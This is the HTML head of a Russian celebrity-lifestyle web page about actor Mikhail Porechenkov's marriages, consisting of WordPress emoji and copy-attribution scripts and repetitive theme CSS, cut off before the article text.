

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellnesso.ru/family/lichnaya-zhizn-mihaila-porechenkova.html
body_size: 23612
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]>	<html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>		<html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>		<html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>		<html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru-RU" class="no-js"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />



<link rel="profile" href="https://gmpg.org/xfn/11">


<title>Михаил Пореченков: личная жизнь и жены актера</title>


<!-- STYLESHEET INIT -->
<link href="//wellnesso.ru/wp-content/themes/mesocolumn/style.css" rel="stylesheet" type="text/css" />

<!-- favicon.ico location -->

<link rel="pingback" href="" />




<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента" href="//wellnesso.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев" href="//wellnesso.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев к &laquo;Личная жизнь Михаила Пореченкова: 2 брака и 1 роман&raquo;" href="//wellnesso.ru/family/lichnaya-zhizn-mihaila-porechenkova.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/wellnesso.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//wellnesso.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/css/superfish.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tabber-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//wellnesso.ru/xmlrpc.php?rsd" />
<link rel='prev' title='Единственная дочь Людмилы Артемьевой: звезды «Сватов»' href='//wellnesso.ru/family/deti/doch-lyudmilyi-artemevoy.html' />
<link rel='next' title='«Люди видели одного Ульянова, а мы – другого» – дочь Михаила Ульянова' href='//wellnesso.ru/family/deti/doch-mihaila-ulyanova.html' />

<link rel="canonical" href="//wellnesso.ru/family/lichnaya-zhizn-mihaila-porechenkova.html" />
<link rel='shortlink' href='//wellnesso.ru/?p=47257' />

<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /><a href='//wellnesso.ru/family/lichnaya-zhizn-mihaila-porechenkova.html'>https://wellnesso.ru/family/lichnaya-zhizn-mihaila-porechenkova.html</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}


document.oncopy = addLink;
</script>

<style type='text/css' media='all'>body { font-family: Arial !important; }
#siteinfo div,h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, #wp-calendar caption,.flex-caption h1,#portfolio-filter li,.nivo-caption a.read-more,.form-submit #submit,.fbottom,ol.commentlist li div.comment-post-meta, .home-post span.post-category a,ul.tabbernav li a { }
#main-navigation, .sf-menu li a {font-family:  Arial !important; }
#Gallerybox,#myGallery,#myGallerySet,#flickrGallery {height: 400px !important;}

#top-navigation {background-color: #e02e77;}
#top-navigation .sf-menu li a:hover,#top-navigation .sf-menu li:hover,#top-navigation .sf-menu ul {background-color: #c6145d;}
#top-navigation .sf-menu ul li a:hover {background-color: #ad0044;background-image: none;}


#main-navigation li.tn_cat_color_135 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_135:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_135.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_135 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_135 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_135 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_135 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_135 h1.post-title a,#custom .archive_tn_cat_color_135 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_135 .widget a, aside.home-feat-cat.post_tn_cat_color_135 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_135 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_135 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_135 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_4 a {border-bottom: 5px solid #084a70;}
#main-navigation ul.sf-menu li.tn_cat_color_4:hover {background-color: #084a70;}
#main-navigation li.tn_cat_color_4.current-menu-item a {background-color: #084a70;color:white;}
ul.sub_tn_cat_color_4 li a {color: #084a70;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_4 a:hover {color: #fff !important;
background-color: #084a70;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_4 {border-bottom: 5px solid #084a70;}
h2.header-title.feat_tn_cat_color_4 {background-color: #084a70;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_4 h1.post-title a,#custom .archive_tn_cat_color_4 h2.post-title a {color: #084a70 !important;}
aside.home-feat-cat.post_tn_cat_color_4 .widget a, aside.home-feat-cat.post_tn_cat_color_4 article a {color: #084a70;}
#custom #post-entry.archive_tn_cat_color_4 article .post-meta a:hover {color: #084a70 !important;}
#main-navigation .sf-menu li.tn_cat_color_4 ul  {background-color: #084a70;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_4 ul li a:hover  {background-color: #00173d;background-image: none;}
#main-navigation li.tn_cat_color_138 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_138:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_138.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_138 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_138 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_138 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_138 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_138 h1.post-title a,#custom .archive_tn_cat_color_138 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_138 .widget a, aside.home-feat-cat.post_tn_cat_color_138 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_138 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_138 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_138 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_108 a {border-bottom: 5px solid #e30084;}
#main-navigation ul.sf-menu li.tn_cat_color_108:hover {background-color: #e30084;}
#main-navigation li.tn_cat_color_108.current-menu-item a {background-color: #e30084;color:white;}
ul.sub_tn_cat_color_108 li a {color: #e30084;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_108 a:hover {color: #fff !important;
background-color: #e30084;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_108 {border-bottom: 5px solid #e30084;}
h2.header-title.feat_tn_cat_color_108 {background-color: #e30084;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_108 h1.post-title a,#custom .archive_tn_cat_color_108 h2.post-title a {color: #e30084 !important;}
aside.home-feat-cat.post_tn_cat_color_108 .widget a, aside.home-feat-cat.post_tn_cat_color_108 article a {color: #e30084;}
#custom #post-entry.archive_tn_cat_color_108 article .post-meta a:hover {color: #e30084 !important;}
#main-navigation .sf-menu li.tn_cat_color_108 ul  {background-color: #e30084;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_108 ul li a:hover  {background-color: #b00051;background-image: none;}
#main-navigation li.tn_cat_color_132 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_132:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_132.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_132 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_132 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_132 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_132 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_132 h1.post-title a,#custom .archive_tn_cat_color_132 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_132 .widget a, aside.home-feat-cat.post_tn_cat_color_132 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_132 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_132 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_132 ul li a:hover  {background-color: #70003c;background-image: none;}
#main-navigation li.tn_cat_color_133 a {border-bottom: 5px solid #bf2e85;}
#main-navigation ul.sf-menu li.tn_cat_color_133:hover {background-color: #bf2e85;}
#main-navigation li.tn_cat_color_133.current-menu-item a {background-color: #bf2e85;color:white;}
ul.sub_tn_cat_color_133 li a {color: #bf2e85;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_133 a:hover {color: #fff !important;
background-color: #bf2e85;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_133 {border-bottom: 5px solid #bf2e85;}
h2.header-title.feat_tn_cat_color_133 {background-color: #bf2e85;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_133 h1.post-title a,#custom .archive_tn_cat_color_133 h2.post-title a {color: #bf2e85 !important;}
aside.home-feat-cat.post_tn_cat_color_133 .widget a, aside.home-feat-cat.post_tn_cat_color_133 article a {color: #bf2e85;}
#custom #post-entry.archive_tn_cat_color_133 article .post-meta a:hover {color: #bf2e85 !important;}
#main-navigation .sf-menu li.tn_cat_color_133 ul  {background-color: #bf2e85;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_133 ul li a:hover  {background-color: #8c0052;background-image: none;}
#main-navigation li.tn_cat_color_109 a {border-bottom: 5px solid #ab0387;}
#main-navigation ul.sf-menu li.tn_cat_color_109:hover {background-color: #ab0387;}
#main-navigation li.tn_cat_color_109.current-menu-item a {background-color: #ab0387;color:white;}
ul.sub_tn_cat_color_109 li a {color: #ab0387;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_109 a:hover {color: #fff !important;
background-color: #ab0387;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_109 {border-bottom: 5px solid #ab0387;}
h2.header-title.feat_tn_cat_color_109 {background-color: #ab0387;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_109 h1.post-title a,#custom .archive_tn_cat_color_109 h2.post-title a {color: #ab0387 !important;}
aside.home-feat-cat.post_tn_cat_color_109 .widget a, aside.home-feat-cat.post_tn_cat_color_109 article a {color: #ab0387;}
#custom #post-entry.archive_tn_cat_color_109 article .post-meta a:hover {color: #ab0387 !important;}
#main-navigation .sf-menu li.tn_cat_color_109 ul  {background-color: #ab0387;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_109 ul li a:hover  {background-color: #780054;background-image: none;}
#main-navigation li.tn_cat_color_134 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_134:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_134.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_134 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_134 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_134 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_134 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_134 h1.post-title a,#custom .archive_tn_cat_color_134 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_134 .widget a, aside.home-feat-cat.post_tn_cat_color_134 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_134 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_134 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_134 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_2 a {border-bottom: 5px solid #4e249c;}
#main-navigation ul.sf-menu li.tn_cat_color_2:hover {background-color: #4e249c;}
#main-navigation li.tn_cat_color_2.current-menu-item a {background-color: #4e249c;color:white;}
ul.sub_tn_cat_color_2 li a {color: #4e249c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_2 a:hover {color: #fff !important;
background-color: #4e249c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_2 {border-bottom: 5px solid #4e249c;}
h2.header-title.feat_tn_cat_color_2 {background-color: #4e249c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_2 h1.post-title a,#custom .archive_tn_cat_color_2 h2.post-title a {color: #4e249c !important;}
aside.home-feat-cat.post_tn_cat_color_2 .widget a, aside.home-feat-cat.post_tn_cat_color_2 article a {color: #4e249c;}
#custom #post-entry.archive_tn_cat_color_2 article .post-meta a:hover {color: #4e249c !important;}
#main-navigation .sf-menu li.tn_cat_color_2 ul  {background-color: #4e249c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_2 ul li a:hover  {background-color: #1b0069;background-image: none;}
#main-navigation li.tn_cat_color_5 a {border-bottom: 5px solid #530b96;}
#main-navigation ul.sf-menu li.tn_cat_color_5:hover {background-color: #530b96;}
#main-navigation li.tn_cat_color_5.current-menu-item a {background-color: #530b96;color:white;}
ul.sub_tn_cat_color_5 li a {color: #530b96;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_5 a:hover {color: #fff !important;
background-color: #530b96;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_5 {border-bottom: 5px solid #530b96;}
h2.header-title.feat_tn_cat_color_5 {background-color: #530b96;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_5 h1.post-title a,#custom .archive_tn_cat_color_5 h2.post-title a {color: #530b96 !important;}
aside.home-feat-cat.post_tn_cat_color_5 .widget a, aside.home-feat-cat.post_tn_cat_color_5 article a {color: #530b96;}
#custom #post-entry.archive_tn_cat_color_5 article .post-meta a:hover {color: #530b96 !important;}
#main-navigation .sf-menu li.tn_cat_color_5 ul  {background-color: #530b96;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_5 ul li a:hover  {background-color: #200063;background-image: none;}
#main-navigation li.tn_cat_color_30 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_30:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_30.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_30 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_30 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_30 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_30 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_30 h1.post-title a,#custom .archive_tn_cat_color_30 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_30 .widget a, aside.home-feat-cat.post_tn_cat_color_30 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_30 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_30 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_30 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_130 a {border-bottom: 5px solid #962167;}
#main-navigation ul.sf-menu li.tn_cat_color_130:hover {background-color: #962167;}
#main-navigation li.tn_cat_color_130.current-menu-item a {background-color: #962167;color:white;}
ul.sub_tn_cat_color_130 li a {color: #962167;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_130 a:hover {color: #fff !important;
background-color: #962167;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_130 {border-bottom: 5px solid #962167;}
h2.header-title.feat_tn_cat_color_130 {background-color: #962167;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_130 h1.post-title a,#custom .archive_tn_cat_color_130 h2.post-title a {color: #962167 !important;}
aside.home-feat-cat.post_tn_cat_color_130 .widget a, aside.home-feat-cat.post_tn_cat_color_130 article a {color: #962167;}
#custom #post-entry.archive_tn_cat_color_130 article .post-meta a:hover {color: #962167 !important;}
#main-navigation .sf-menu li.tn_cat_color_130 ul  {background-color: #962167;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_130 ul li a:hover  {background-color: #630034;background-image: none;}
#main-navigation li.tn_cat_color_128 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_128:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_128.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_128 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_128 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_128 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_128 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_128 h1.post-title a,#custom .archive_tn_cat_color_128 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_128 .widget a, aside.home-feat-cat.post_tn_cat_color_128 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_128 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_128 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_128 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_3 a {border-bottom: 5px solid #76007a;}
#main-navigation ul.sf-menu li.tn_cat_color_3:hover {background-color: #76007a;}
#main-navigation li.tn_cat_color_3.current-menu-item a {background-color: #76007a;color:white;}
ul.sub_tn_cat_color_3 li a {color: #76007a;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_3 a:hover {color: #fff !important;
background-color: #76007a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_3 {border-bottom: 5px solid #76007a;}
h2.header-title.feat_tn_cat_color_3 {background-color: #76007a;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_3 h1.post-title a,#custom .archive_tn_cat_color_3 h2.post-title a {color: #76007a !important;}
aside.home-feat-cat.post_tn_cat_color_3 .widget a, aside.home-feat-cat.post_tn_cat_color_3 article a {color: #76007a;}
#custom #post-entry.archive_tn_cat_color_3 article .post-meta a:hover {color: #76007a !important;}
#main-navigation .sf-menu li.tn_cat_color_3 ul  {background-color: #76007a;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_3 ul li a:hover  {background-color: #430047;background-image: none;}
#main-navigation li.tn_cat_color_127 a {border-bottom: 5px solid #b31919;}
#main-navigation ul.sf-menu li.tn_cat_color_127:hover {background-color: #b31919;}
#main-navigation li.tn_cat_color_127.current-menu-item a {background-color: #b31919;color:white;}
ul.sub_tn_cat_color_127 li a {color: #b31919;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_127 a:hover {color: #fff !important;
background-color: #b31919;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_127 {border-bottom: 5px solid #b31919;}
h2.header-title.feat_tn_cat_color_127 {background-color: #b31919;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_127 h1.post-title a,#custom .archive_tn_cat_color_127 h2.post-title a {color: #b31919 !important;}
aside.home-feat-cat.post_tn_cat_color_127 .widget a, aside.home-feat-cat.post_tn_cat_color_127 article a {color: #b31919;}
#custom #post-entry.archive_tn_cat_color_127 article .post-meta a:hover {color: #b31919 !important;}
#main-navigation .sf-menu li.tn_cat_color_127 ul  {background-color: #b31919;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_127 ul li a:hover  {background-color: #800000;background-image: none;}
#main-navigation li.tn_cat_color_11 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_11:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_11.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_11 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_11 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_11 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_11 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_11 h1.post-title a,#custom .archive_tn_cat_color_11 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_11 .widget a, aside.home-feat-cat.post_tn_cat_color_11 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_11 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_11 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_11 ul li a:hover  {background-color: #70003c;background-image: none;}

#main-navigation li.menu-item-object-page.tn_page_color_896 a {border-bottom: 5px solid #b30bb3;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_896:hover {background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 a:hover {color: #fff !important;
background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul  {background-color: #b30bb3;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul li a:hover  {background-color: #800080 !important;background-image: none;}
#main-navigation li.menu-item-object-page.tn_page_color_3324 a {border-bottom: 5px solid #910b3f;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_3324:hover {background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 a:hover {color: #fff !important;
background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul  {background-color: #910b3f;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul li a:hover  {background-color: #5e000c !important;background-image: none;}
.mac {
    display: block;
    border: none;
    border-radius: 20px;
    padding: 5px 8px;
    color: #333;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
